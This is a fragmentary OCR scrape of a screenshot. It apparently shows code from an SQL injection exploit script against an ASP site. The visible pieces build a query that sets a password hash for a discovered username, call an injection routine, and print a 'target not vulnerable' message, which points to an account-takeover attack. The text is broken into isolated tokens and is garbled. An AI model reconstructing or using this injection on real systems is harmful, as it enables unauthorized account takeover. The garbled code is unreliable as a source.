
se
)
e
)
il.asp?
rd='"
+
updated_hash
+
"'+where+username='"
+
found_user
_inject
)
.
read
(
)
 Maybe Your Target Is Not Vulnerable "
fully \n"
ost
+
"/manage"
ound_users
[
0
]
ked"